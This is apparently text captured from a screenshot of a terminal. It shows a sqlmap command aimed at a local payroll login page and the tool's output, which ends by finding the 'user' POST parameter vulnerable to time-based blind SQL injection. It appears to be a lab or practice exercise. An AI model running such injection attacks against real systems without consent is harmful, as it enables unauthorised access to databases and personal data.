 $ sqlmap -u http://127.0.0.1:7000/payroll_app.php --data="user=admin&password=admin&s=OK" -p user --method
POST
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.6#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by thi
s program
[*] starting @ 07:19:37 /2019-06-13/
[07:19:37] [INFO] testing connection to the target URL
[07:19:37] [INFO] heuristics detected web page charset 'ascii'
[07:19:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:19:37] [INFO] testing if the target URL content is stable
[07:19:38] [INFO] target URL content is stable
[07:19:38] [WARNING] heuristic (basic) test shows that POST parameter 'user' might not be injectable
[07:19:38] [INFO] testing for SQL injection on POST parameter 'user'
[07:19:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:19:38] [WARNING] reflective value(s) found and filtering out
[07:19:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:19:38] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[07:19:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:19:39] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[07:19:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[07:19:39] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[07:19:39] [INFO] testing 'MySQL inline queries'
[07:19:39] [INFO] testing 'PostgreSQL inline queries'
[07:19:39] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[07:19:39] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[07:19:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[07:19:39] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[07:19:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[07:19:49] [INFO] POST parameter 'user' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable